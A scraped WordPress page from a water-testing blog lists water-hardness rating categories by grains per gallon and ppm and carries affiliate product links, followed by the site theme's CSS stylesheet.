<td valign=bottom align="center">
<p><a rel="nofollow" href="http://www.filterwater.com/pc-226-24-eagle-a1000as-anti-scale-saltless-water-conditioner.aspx?affid=10174"><img src="http://www.filterwater.com/images/Product/medium/226.jpg" alt="Eagle Saltless Water Conditioner (CQE-WH-02130)" border="0" vspace="2"><br /><strong>Eagle Saltless Water Conditioner<br />Water Softener + 4-Stage Water Filter</strong></a></p>
</td>
</tr>
</table>
<p><strong>Rating categories for water hardness</strong></p>
<p>As a general rule,</p>
<ul>
<li> Water that contains less than 1 GPG or 17.1 ppm hardness gets labeled as &#8216;soft&#8217;.<br />&nbsp;
<li> Water that contains between 1 and 3.5 GPG, or 17.1 to 60 ppm, hardness gets labeled as &#8216;slightly hard&#8217;.<br />&nbsp;
<li> Water that contains between 3.5 and 7 GPG, or 60 to 120 ppm, hardness gets labeled as &#8216;moderately hard&#8217;.<br />&nbsp;
<li> Water that contains between 7 and 10.5 GPG, or 120 to 180 ppm, hardness gets labeled as &#8216;hard&#8217;.<br />&nbsp;
<li> Water that contains between greater than 10.5 GPG, or 180 ppm, hardness gets labeled as &#8216;very hard&#8217;.<br />&nbsp;
</ul>
</div>

<div class="postnet">

<!--

<p class="delicious"><a href="http://del.icio.us/post?url=http://watertestingblog.com/2012/08/15/i-heard-that-soft-water-is-salty-is-it/&amp;title=I Heard That Soft Water is Salty&#8230; Is It?" rel="external nofollow">add to deli.cio.us</a></p>

<p class="digg"><a href="http://digg.com/submit?phase=2&amp;url=http://watertestingblog.com/2012/08/15/i-heard-that-soft-water-is-salty-is-it/&amp;title=I Heard That Soft Water is Salty&#8230; Is It?" rel="external nofollow">digg it</a></p>

<p class="reddit"><a href="http://reddit.com/submit?url=http://watertestingblog.com/2012/08/15/i-heard-that-soft-water-is-salty-is-it/&amp;title=I Heard That Soft Water is Salty&#8230; Is It?" rel="external nofollow">reddit it</a></p>

<p class="stumble"><a href="http://www.stumbleupon.com/submit?url=http://watertestingblog.com/2012/08/15/i-heard-that-soft-water-is-salty-is-it/&amp;title=I Heard That Soft Water is Salty&#8230; Is It?" rel="external nofollow">stumble it</a></p>

<p class="send"><a href="mailto:your@friend.com?subject=check this post - I Heard That Soft Water is Salty&#8230; Is It?&amp;body=http://watertestingblog.com/2012/08/15/i-heard-that-soft-water-is-salty-is-it/ " rel="nofollow">send to buddy</a></p>

-->

<p class="commented"><a href="http://watertestingblog.com/2012/08/15/i-heard-that-soft-water-is-salty-is-it/#respond">No Comments, Yet... Got Something to Say?</a></p>

</div>
</div>




<div id="pnav">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>



</div>
<div id="postwrap-bottom"></div>
</div>


<div id="sidebar">

<form method="get" action="/index.php" id="searchform">
<h3 id="shead">Search</h3>
<p id="sbhead"><input name="s" type="text" class="st" value="Search Keyword" onfocus="if (this.value == 'Search Keyword') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search Keyword';}" size="10" tabindex="1" /> </p>
<p id="submit-t"><input name="search" type="image" src="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/images/search.png" alt="search" /></p>
</form>








<div id="widget-bar">



<h3>Water Testing Categories</h3><ul><li><label class="screen-reader-text" for="cat">Water Testing Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2098">Air Filters</option>
	<option class="level-0" value="1077">alkalinity</option>
	<option class="level-0" value="720">Ammonia</option>
	<option class="level-0" value="717">Aquarium</option>
	<option class="level-0" value="3">Arsenic</option>
	<option class="level-0" value="102">Arsenic in Food</option>
	<option class="level-0" value="2140">Arsenic in Juice</option>
	<option class="level-0" value="32">Arsenic in Water</option>
	<option class="level-0" value="309">Arsenic in Wood</option>
	<option class="level-0" value="2338">Arsenic Quick</option>
	<option class="level-0" value="101">Arsenic Test</option>
	<option class="level-0" value="284">atrazine</option>
	<option class="level-0" value="2538">Austin Springs Water Filters</option>
	<option class="level-0" value="5">Bacteria</option>
	<option class="level-0" value="134">Biguanide</option>
	<option class="level-0" value="2472">Boil Water Advisory</option>
	<option class="level-0" value="243">Bottled Water</option>
	<option class="level-0" value="116">Bromine</option>
	<option class="level-0" value="2107">Charitable Causes</option>
	<option class="level-0" value="58">Child Care Test Strip</option>
	<option class="level-0" value="1854">Chloramines</option>
	<option class="level-0" value="4">Chlorine</option>
	<option class="level-0" value="53">Chlorine Testing</option>
	<option class="level-0" value="1728">Chromium</option>
	<option class="level-0" value="72">City Water Test</option>
	<option class="level-0" value="170">Coliform</option>
	<option class="level-0" value="52">Combined Chlorine</option>
	<option class="level-0" value="2109">Conductivity</option>
	<option class="level-0" value="2667">Contests &amp; Giveaways</option>
	<option class="level-0" value="8">Copper</option>
	<option class="level-0" value="22">Cyanide</option>
	<option class="level-0" value="57">Daycare Test Strip</option>
	<option class="level-0" value="123">DBP</option>
	<option class="level-0" value="197">Disinfectant</option>
	<option class="level-0" value="178">Disinfection Byproducts</option>
	<option class="level-0" value="54">DPD</option>
	<option class="level-0" value="56">DPD Powder Pillows</option>
	<option class="level-0" value="144">DPD ReagentStrip</option>
	<option class="level-0" value="55">DPD Tablets</option>
	<option class="level-0" value="23">Emergency Responder</option>
	<option class="level-0" value="659">Environmental</option>
	<option class="level-0" value="2644">Environmental News</option>
	<option class="level-0" value="1833">eXact Micro 7+ Meter</option>
	<option class="level-0" value="145">eXact Strip DPD</option>
	<option class="level-0" value="343">Fluoride</option>
	<option class="level-0" value="65">Food Processing</option>
	<option class="level-0" value="2581">Food Safety</option>
	<option class="level-0" value="1436">Fracking</option>
	<option class="level-0" value="50">Free Chlorine</option>
	<option class="level-0" value="2586">General Safety</option>
	<option class="level-0" value="36">Ground Water</option>
	<option class="level-0" value="125">HAA5</option>
	<option class="level-0" value="127">Haloacetic Acid</option>
	<option class="level-0" value="10">Hardness</option>
	<option class="level-0" value="2601">Health</option>
	<option class="level-0" value="71">Home Water Test Kits</option>
	<option class="level-0" value="70">Home Water Testing</option>
	<option class="level-0" value="798">hydrogen sulfide</option>
	<option class="level-0" value="7">Iron</option>
	<option class="level-0" value="9">Lead</option>
	<option class="level-0" value="469">manganese</option>
	<option class="level-0" value="49">Max Contaminant Level</option>
	<option class="level-0" value="384">mercury</option>
	<option class="level-0" value="6">Metals</option>
	<option class="level-0" value="73">Municipal Water Test</option>
	<option class="level-0" value="98">National Stock Number</option>
	<option class="level-0" value="186">Nitrate</option>
	<option class="level-0" value="187">Nitrite</option>
	<option class="level-0" value="198">Ozone</option>
	<option class="level-0" value="12">Peroxide</option>
	<option class="level-0" value="766">Personal Water Filter</option>
	<option class="level-0" value="282">Pesticide</option>
	<option class="level-0" value="11">pH</option>
	<option class="level-0" value="48">Pool Water</option>
	<option class="level-0" value="765">Portable Water Bottle</option>
	<option class="level-0" value="66">Produce Washing</option>
	<option class="level-0" value="199">Quaternary Ammonia</option>
	<option class="level-0" value="2423">Radiation</option>
	<option class="level-0" value="1151">Radioactivity</option>
	<option class="level-0" value="618">Radon</option>
	<option class="level-0" value="1050">replacement water filter</option>
	<option class="level-0" value="303">Reverse Osmosis</option>
	<option class="level-0" value="1389">Salt</option>
	<option class="level-0" value="196">Sanitizer</option>
	<option class="level-0" value="337">sensafe</option>
	<option class="level-0" value="285">simazine</option>
	<option class="level-0" value="1388">Sodium</option>
	<option class="level-0" value="28">Solvent Testing</option>
	<option class="level-0" value="372">TDS</option>
	<option class="level-0" value="43">Test Strip</option>
	<option class="level-0" value="610">Testing Devices</option>
	<option class="level-0" value="126">THM</option>
	<option class="level-0" value="51">Total Chlorine</option>
	<option class="level-0" value="124">Trihalomethane</option>
	<option class="level-0" value="1314">UV Sterilizer</option>
	<option class="level-0" value="2446">Volatile Organic Compounds</option>
	<option class="level-0" value="302">Water Filter</option>
	<option class="level-0" value="2645">Water News</option>
	<option class="level-0" value="64">Water Quality Testing</option>
	<option class="level-0" value="2112">Water Softener</option>
	<option class="level-0" value="74">Water Test Kit</option>
	<option class="level-0" value="750">Water Test Meters</option>
	<option class="level-0" value="1">Water Testing</option>
	<option class="level-0" value="2394">Watercheck Test Kits (NTL Testing Labs)</option>
	<option class="level-0" value="336">watersafe</option>
	<option class="level-0" value="2380">WaterSafe</option>
	<option class="level-0" value="35">Well Water</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			location.href = "http://watertestingblog.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</li></ul>				<h3>Recent Articles</h3><ul><li>		<ul>
					<li>
				<a href="http://watertestingblog.com/2019/12/05/save-10-for-the-holidays-yes-2/">Save 10% for the Holidays?  YES!</a>
						</li>
					<li>
				<a href="http://watertestingblog.com/2019/12/05/save-10-for-the-holidays-yes/">Save 10% for the Holidays?  YES!</a>
						</li>
					<li>
				<a href="http://watertestingblog.com/2019/11/19/wash-your-hands-ya-dirty-cretins-p-2/">Wash your hands, ya&#8217; dirty cretins!  :P</a>
						</li>
				</ul>
		</li></ul>		<h3>Water Testing Blog on Twitter</h3><ul><li>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/watertestblog" data-widget-id="383626935705673728">Tweets by @watertestblog</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

</div>
		</li></ul><h3>Sign Up for Water &#038; Enviro News</h3><ul><li>			<div class="textwidget"><script type="text/javascript" src="http://widgets.paper.li/javascripts/sr.subscribe.min.js"></script>
<script type="text/javascript">
paperli.subscribe.show({
id: '04b18a64-acbe-4862-948d-164a6adbf12e',
domain: 'paper.li',
width: '100%',
locale: {"title":"Get Water & Enviro News","email.placeholder":"Enter Email to Subscribe","subscribe":"Subscribe"},
style: '.subscribe-widget{background-color:#f8f9fa;}h2{color:#000;}.btn-info{background-color:#5e72e0;border-color:#5e72e0;color:#fff;}'
});
</script></div>
		</li></ul><h3>Blogroll</h3><ul><li>
	<ul class='xoxo blogroll'>
<li><a href="http://shop.watertestingblog.com/Chlorine-Test-Kits_c4.htm" title="Test Kits for Free &amp; Total Chlorine">Chlorine Test Kits</a></li>
<li><a href="http://www.newegg.com/Product/ProductList.aspx?Submit=ENE&#038;N=1065578377&#038;ShowDeactivatedMark=False&#038;IsNodeId=1&#038;sstore=1" rel="me" title="Water Test Kit Store&#8217;s Products Now Available on Newegg.Com" target="_blank">Newegg Water Test Kit Store</a></li>

	</ul>
</li></ul>
<h3>Meta</h3><ul><li>			<ul>
			<li><a href="http://watertestingblog.com/wp-login.php?action=register">Register</a></li>			<li><a href="http://watertestingblog.com/wp-login.php">Log in</a></li>
			<li><a href="http://watertestingblog.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://watertestingblog.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</li></ul><h3>Multipure Water Filters</h3><ul><li>			<div class="textwidget"><p>Once you have properly tested your drinking water and learned what quality issues may need attention, then you can begin your search for the right water treatment system to address your unique water quality concerns!

<p align=center><a rel="nofollow" href="http://www.multipure.com/cgi-multipure/sb/ref.cgi?storeid=*0e85a54a1876201d65&name=Mike_Clarke_430353&url=http://www.multipure.com/products.html"><img src=http://filter-drinking-water.com/logos/multipure-ind-dist-logo-thumb.gif border=0 alt="Multipure Water Filter Systems" vspace="3"><br>Independent Distributor<br>ID #430353</a></p></div>
		</li></ul></div>
</div>

<div id="footer">
<div class="alignleft">
&copy; 2026 Water Testing Blog &amp; Water Test Kit Store. Designed by <a target="_new" rel="nofollow" href="http://www.mkels.com">Michael Kelsinger</a> for <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/watertestingblog.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var website_information = {"plugin_url":"http:\/\/watertestingblog.com\/wp-content\/plugins"};
/* ]]> */
</script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/js/social-media-badge-widget.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
</div>
<div class="alignright">
<a href="http://watertestingblog.com/feed/">Entries (RSS)</a>
&nbsp;|&nbsp;
<a href="http://watertestingblog.com/comments/feed/">Comments (RSS)</a>
</div>
</div>


</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/style.css
body_size: 4058
content:
/*

Theme Name: Vibrantech
Theme Date: 010109
Theme Type: Technology
Theme URI: http://www.mkels.com/
Description: Unique Wordpress Theme With Four Featured Content Frontpage. This theme and several hundred of others are available for free download at <a href="http://www.wordpresstemplates.com/">Wordpress Templates</a>.
Author: Micheal kelsinger
Author URI: http://www.mkels.com/
Designer: Micheal Kelsinger
Tags: lime blue, fixed width, two columns, widget-ready, thread comment ready, featured column

*/


body {
	font-family: Arial, Tahoma, "Lucida Sans";
	font-size: small;
	color: #545454;
	margin: 0px;
	padding: 0px;
	background: #09678d url(images/background.png) repeat-x top;
}
.textwidget a {
	color: #FFFFFF!important;
	text-decoration: underline!important;
	background: url(none)!important;
	padding: 0px!important;
}
h1, h2, h3, h4, h5, h6 {
	font-family: Arial, Tahoma, "Lucida Sans";
	font-weight: normal;
	letter-spacing: -0.05em;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
#wp-calendar {
	text-align: center;
	margin: 0px;
	padding: 0px;
	width: 100%;
}
#wp-calendar a {
	text-decoration: underline!important;
	background: url(none)!important;
}
#sidebar select {
	font-family: Arial, Helvetica!important;
	font-size: 13px!important;
	padding: 2px!important;
	width: 90%!important;
}
ul#flickr {
	margin: 0px!important;
	float: left!important;
	width: 100%!important;
	list-style-type: none!important;
	text-align: center!important;
}
ul#flickr li a {
	background: url(none)!important;
	padding: 0px!important;
	text-decoration: underline!important;
}
ul#flickr li img {
	float: left;
	margin-right: 8px;
	margin-bottom: 8px;
}


ul#ads {
	margin: 0px!important;
	float: left!important;
	width: 100%!important;
	list-style-type: none!important;
	text-align: center!important;
}
ul#ads li a {
	background: url(none)!important;
	padding: 0px!important;
	text-decoration: underline!important;
}
ul#ads li img {
	float: left;
	margin-right: 4px;
	margin-bottom: 4px;
	border: 2px solid #1A80A9;
}

#wrapper {
	margin: 0px auto;
	width: 996px;
}
#container {
	background: url(images/shade.png) no-repeat 90% top;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#navigation {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#site-des {
	margin: 0px;
	padding: 20px 1% 0px;
	float: left;
	width: 98%;
}
#site-des h1 {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 24px;
	color: #FFFFFF;
}
#site-des h1 a {
	color: #f8f8f8;
	text-decoration: none;
}

#site-des p {
	font-size: 13px;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #FFFFFF;
}

#site-nv {
	margin: 0px;
	padding: 25px 1% 0px;
	float: left;
	height: 65px;
	width: 98%;
	background: url(images/nv.png) no-repeat center bottom;
}
#nv-in {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 730px;
	position: relative;
}
#nv-feed {
	margin: 0px;
	padding: 5px 0px 0px;
	float: right;
	width: 125px;
	color: #eeeeee;
	font-size: 14px;
	font-weight: bold;
}
#nv-feed a {
	color: #eee;
	text-decoration: none;
}
#nv-feed a:hover {
	color: #57B6D4;
	text-decoration: underline;
}
#content {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 996px;
}
#postentry {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 700px;
}

#postwrap {
	float: left;
	width: 670px;
	background: url(images/center-c.png) repeat-y;
	padding-right: 15px;
	padding-left: 15px;
}
#postwrap-top {
	background: url(images/top-c.png) no-repeat bottom;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 26px;
	width: 700px;
}
#postwrap-bottom {
	background: url(images/bottom-c.png) no-repeat top;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 55px;
	width: 700px;
}

#featcontent {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 996px;
}
#ftop {
	background: url(images/top-t.png) no-repeat;
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	height: 21px;
}
#fcontent {
	background: url(images/center-t.png) repeat-y;
	margin: 0px;
	padding: 0px 15px;
	float: left;
	width: 966px;
}
#fcontent img {
	border-width: 0px;
	border-style: none;
}

#fbottom {
	background: url(images/bottom-t.png) no-repeat top;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	height: 50px;
}


#fcontent .classfeat {
	float: left;
	width: 220px;
	margin: 0px 8px;
	padding: 0px;
}
#fcontent .fimg {
	float: left!important;
	height: 80px!important;
	width: 214px!important;
	overflow: hidden!important;
	border: 3px solid #0996b6;
}
#fcontent .classfeat .fimg img {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}

#fcontent .fimg a {
	display: block;
	height: 80px;
	width: 214px;
	overflow: hidden;
}

.classfeat h1 {
	font-size: 15px;
	margin: 0px;
	padding: 8px 0px 0px;
	float: left;
	width: 100%;
	font-weight: bold;
	color: #000000;
}
.classfeat p {
	font-size: 12px;
	line-height: 18px;
	color: #464646;
	margin: 0px;
	padding: 8px 0px 0px;
	float: left;
	width: 100%;
}
.classfeat p a {
	color: #0996B6;
	text-decoration: underline;
}
.classfeat p a:hover {
	color: #000000;
	text-decoration: underline;
}
.classfeat .morestuff {
	margin: 0px;
	padding: 0px;
	float: right;
}
#sidebar {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 296px;
}
#sidebar #searchform {
	background: url(images/sidebar.png) no-repeat;
	margin: 0px;
	padding: 5px 10px 0px;
	float: left;
	height: 95px;
	width: 276px;
}
#searchform #sbhead {
	background: url(images/search-l.png) no-repeat;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 33px;
	width: 273px;
}
#searchform #shead {
	font-size: 16px;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #000000;
	line-height: 22px;
	font-weight: bold;
}
#sbhead .st {
	background: #096F94;
	border: 1px solid #096F94;
	width: 200px;
	margin-top: 5px;
	margin-left: 8px;
	font-family: Arial, Helvetica;
	font-size: 14px;
	font-weight: bold;
	color: #FFFFFF;
}
#searchform #submit-t {
	margin: 5px 0px 0px;
	padding: 0px;
	float: right;
}


#widget-bar {
	background: url(images/shade-sidebar.png) no-repeat 3px 3px;
	float: left;
	width: 266px;
	margin: 0px;
	padding: 15px 15px 0px;
}
#postwrap h2 {
	font-size: 19px;
	color: #000000;
	margin: 0px 0px 25px;
	padding: 0px;
	float: left;
	width: 100%;
	border-bottom: 1px solid #E1F7FD;
}
.postmeta {
	margin: 0px 0px 30px;
	padding: 0px;
	float: left;
	width: 100%;
	overflow: hidden;
}
.postmeta iframe {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#postwrap #cse-search-results {
	margin: 0px!important;
	padding: 0px!important;
	float: left!important;
	width: 100%!important;
	overflow: hidden!important;
}
.postmeta h1 {
	font-size: 23px;
	line-height: 26px;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #000000;
	font-weight: 700;
	text-transform: capitalize;
}
.postmeta h1 a {
	color: #0F516C;
	text-decoration: none;
}
.postmeta h1 a:hover {
	color: #000000;
	text-decoration: underline;
}
.postauthor {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 12px;
	color: #666666;
	line-height: 18px;
}
.postmeta a {
	color: #0F516C;
	text-decoration: underline;
}
.postmeta a:hover {
	color: #000000;
	text-decoration: underline;
}
.postcontent {
	margin: 0px;
	padding: 25px 0px 35px;
	float: left;
	width: 100%;
	font-size: 13px;
	color: #292929;
	line-height: 22px;
	font-weight: 400;
}
.postcontent img {
	border-width: 0px;
	border-style: none;
}
.postnet {
	background: #f2f6f7;
	border-top: 2px solid #E8EEF0;
	border-bottom: 2px solid #E8EEF0;
	margin: 0px;
	padding: 1% 2%;
	float: left;
	width: 96%;
}
.postnet p {
	margin: 0px 15px 0px 0px;
	float: left;
	line-height: 18px;
	font-size: 11px;
	color: #000000;
	font-weight: bold;
	padding: 0px;
}
p.delicious {
	background: url(images/deli.png) no-repeat left center;
	padding-left: 22px;
}
p.digg {
	background: url(images/digg.png) no-repeat left center;
	padding-left: 22px;
}
p.reddit {
	background: url(images/reddit.png) no-repeat left center;
	padding-left: 22px;
}
p.stumble {
	background: url(images/stumble.png) no-repeat left center;
	padding-left: 22px;
}
p.send {
	background: url(images/email.png) no-repeat left center;
	padding-left: 25px;
}
p.commented {
	background: url(images/comment.png) no-repeat left center;
	padding-left: 22px;
}
#widget-bar h3 {
	font-size: 19px;
	color: #EFEFEF;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	border-bottom: 1px solid #09678D;
}
h3 span {
	color: #0066FF;
	text-decoration: none;
	background: #FFFFFF;
	padding: 0px 3px;
	font-family: Helvetica, Verdana;
	font-size: 19px;
	margin: 0px;
	letter-spacing: 1px;
	font-weight: bold;
}
h3 span span {
	color: #FF0099;
	text-decoration: none;
	margin: 0px;
	padding: 0px;
}
#widget-bar ul {
	margin: 0px;
	padding: 10px 0px 20px;
	float: left;
	width: 100%;
	list-style-type: none;
}
#widget-bar ul ul {
	margin: 0px!important;
	padding: 0px!important;
	float: left;
	width: 100%;
	list-style-type: none;
}
#widget-bar ul li {
	margin: 0px 0px 8px;
	padding: 0px;
	float: left;
	width: 100%;
	list-style-type: none;
	color: #eee;
}
#widget-bar ul ul li {
	margin: 8px 0px 0px;
	padding: 0px;
	float: left;
	width: 100%;
	list-style-type: none;
	color: #eee;
}
#widget-bar ul li a {
	background: url(images/bullet.png) no-repeat left 1px;
	padding-left: 18px;
	color: #FFFFFF;
	text-decoration: none;
}
#widget-bar ul ul li a {
	background: url(images/bullet.png) no-repeat left 1px;
	color: #FFFFFF;
	text-decoration: none;
}
#widget-bar ul li a:hover {
	background: url(images/bullet.png) no-repeat 3px 1px;
	padding-left: 18px;
	color: #D5F1FF;
	text-decoration: underline;
}
#pnav {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#pnav .alignleft a {
	font-size: 12px;
	font-weight: bold;
	color: #09678D;
	text-decoration: none;
}

#pnav .alignleft {
	float: left;
	width: 45%;
}
#pnav .alignright {
	float: right;
	width: 45%;
	text-align: right;
}
#pnav .alignright a {
	font-size: 12px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
}
#commentpost {
	margin: 0px;
	padding: 15px 0px 0px;
	float: left;
	width: 100%;
}
#commentpost h4 {
	font-size: 18px;
	line-height: 30px;
	margin: 25px 0px 15px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #000000;
}
.usercom {
	margin: 0px;
	padding: 2%;
	float: left;
	width: 95%;
}
.useravatar {
	float: right;
	height: 52px;
	width: 52px;
}
.useravatar img {
	border-width: 0px;
	border-style: none;
}
.usercomment {
	float: left;
	width: 570px;
}
.user-n {
	margin: 0px;
	padding: 0px 0px 5px;
	float: left;
	width: 100%;
	font-size: 14px;
	color: #09678D;
	border-bottom: 1px solid #eee;
	line-height: 18px;
}
.user-n a {
	font-weight: bold;
	color: #09678D;
	text-decoration: underline;
}

.user-t {
	margin: 0px;
	padding: 5px 0px 12px;
	float: left;
	width: 100%;
	font-size: 12px;
	line-height: 18px;
	color: #333333;
	overflow: hidden;
}
.user-t a {
	color: #09678D;
	text-decoration: underline;
}
#linking {
	margin: 0px;
	padding: 2%;
	float: left;
	width: 96%;
	list-style-type: none;
}
#linking li {
	margin: 0px 0px 8px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 12px;
	color: #666666;
}
#linking li a {
	font-size: 13px;
	color: #09678D;
	text-decoration: underline;
	font-weight: bold;
}
#cf {
	margin: 0px;
	padding: 0px;
}
#cf label {
	font-size: 13px;
	font-weight: bold;
	font-family: Arial, Tahoma, "Lucida Sans";
	color: #333333;
	margin: 0px;
	padding: 0px;
}
#cf label a {
	color: #09678D;
	text-decoration: underline;
}

#cf p {
	margin: 5px 0px 25px;
	padding: 0px;
}
#cf .tf {
	margin: 0px;
	padding: 2px;
	width: 55%;
	border: 2px solid #dedede;
	font-family: Arial, Tahoma, "Lucida Sans";
	font-size: 13px;
}
#cf .af {
	margin: 0px;
	padding: 2px;
	width: 75%;
	border: 2px solid #dedede;
	font-family: Arial, Tahoma, "Lucida Sans";
	font-size: 13px;
	height: 160px;
}
#cf .tinput {
	padding: 2px 5px;
	margin: 0px;
	color: #000000;
	font-size: 13px;
	font-weight: bold;
	text-decoration: none;
	font-family: "Trebuchet MS", "Times New Roman", Tahoma;
	line-height: 18px;
	overflow: visible;
}
#footer {
	margin: 0px;
	padding: 30px 0px 0px;
	float: left;
	width: 100%;
	background: url(images/shade-bottom.png) no-repeat left bottom;
	font-size: 11px;
	line-height: 18px;
	color: #FFFFFF;
	height: 73px;
}
#footer .alignright {
	margin-top: 18px;
}

#footer a {
	color: #eee;
	text-decoration: none;
}
#footer a:hover {
	color: #eee;
	text-decoration: none;
}

#themeswitcher {
	margin: 0px;
	padding: 5px 0px 12px;
	float: left;
	width: 96%;
	list-style-type: none;
}
#themeswitcher li {
	margin: 0px;
	padding: 0px 0px 0px 5px;
	float: left;
	width: 95%;
}
#themeswitcher select {
	margin: 0px;
	padding: 2px;
	float: left;
	width: 98%;
	border: 1px solid #CCCCCC;
	color: #666666;
	background: #FFFFFF;
}
.akpc_pop {
	margin: 8px 0px;
	padding: 0px;
	clear: both;
	font-style: italic;
}


.subscribe-to-comments {
	font-size: 1em!important;
	color: #000000;
}
.subscribe-to-comments a {
	color: #003366;
	text-decoration: underline;
}

.pullquote-left {
	color: #000000;
	margin: 8px 8px 0px 2px;
	padding: 3px 3px 8px;
	float: left;
	width: 30%;
	text-align: center;
	font-size: 1.5em;
	font-style: italic;
	line-height: 20px;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Helvetica, sans-serif;
}
.pullquote-right {
	color: #000000;
	margin: 8px 8px 0px 2px;
	padding: 3px 3px 8px;
	float: right;
	width: 30%;
	text-align: center;
	font-size: 1.5em;
	font-style: italic;
	line-height: 20px;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Helvetica, sans-serif;
}


.caption-img-left {
	display: block;
	margin: 15px 5px 2px 0px;
	padding: 5px;
	float: left;
	width: 50%;
	background: #eeeeee;
	border: 1px solid #efefef;
}
.caption-img-left p {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}

.caption-img-left em {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}
.caption-img-left img {
	margin: 0px;
	padding: 0px;
	width: 100%;
	border-width: 0px!important;
	border-style: none!important;
}



.caption-img-right {
	display: block;
	margin: 15px 0px 2px 5px;
	padding: 5px;
	float: right;
	width: 50%;
	background: #eeeeee;
	border: 1px solid #efefef;
}
.caption-img-right p {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}

.caption-img-right em {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}
.caption-img-right img {
	margin: 0px;
	padding: 0px;
	width: 100%;
	border-width: 0px!important;
	border-style: none!important;
}
#subscribes {
	font-size: 11px;
	line-height: 18px;
	color: #000000;
	margin: 0px 0px 20px;
	padding: 0px;
	float: left;
	width: 100%;
}
#subscribes a {
	color: #003366;
	text-decoration: underline;
}

#subscribes a:hover {
	color: #0066CC;
	text-decoration: none;
}








dl {
	padding-left: 10px;
	font-size: 1em;
	margin-top: 8px;
	margin-bottom: 8px;
	font-family: Arial, Helvetica, sans-serif;

}

dt {
margin-bottom: 5px;
margin-top: 0px;
font-weight: 400;
font-family: Arial, Helvetica, sans-serif;
font-size: 1em;
}

dd {
font-style: italic;
margin-bottom: 8px;
margin-left: 0px;
font-family: Arial, Helvetica, sans-serif;
font-size: 1em;

}
code {
